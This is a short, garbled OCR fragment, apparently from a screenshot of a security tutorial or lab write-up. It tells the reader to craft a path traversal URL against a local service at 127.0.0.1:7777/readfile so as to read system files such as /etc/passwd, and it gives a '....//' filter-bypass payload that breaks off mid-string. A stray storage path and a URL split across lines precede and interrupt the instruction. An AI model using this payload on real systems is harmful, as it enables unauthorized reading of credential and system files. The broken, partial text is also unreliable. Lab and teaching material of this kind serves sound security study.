
Using this knowledge, craft the following URL to
exploit the vulnerability and attempt to read system
files like` /etc/passwd`:
 http
:
//127.0.0.1:7777/readfile?
file=....//...//...//...//...//...//...//..